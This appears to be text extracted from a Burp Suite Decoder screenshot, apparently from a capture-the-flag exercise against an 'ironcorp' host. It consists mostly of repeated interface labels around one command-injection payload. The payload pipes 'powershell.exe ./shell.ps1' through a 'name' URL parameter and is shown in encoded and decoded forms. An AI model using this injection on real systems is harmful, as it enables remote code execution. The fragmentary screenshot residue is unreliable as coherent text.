 internal.ironcorp.me:11025/name.php?name=Equinox|powershell.exe%20./shell.ps1
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%70%68%70%3f%6e%61%6d%65%3d%45%71%75%69%6e%6f%78%7c%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%25%32%30%2e%2f%73%68%65%6c%6c%2e%70%73%31
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
internal.ironcorp.me:11025/name.php?name=Equinox|powershell.exe%20./shell.ps1
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
internal.ironcorp.me:11025/name.php?name=Equinox|powershell.exe ./shell.ps1
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode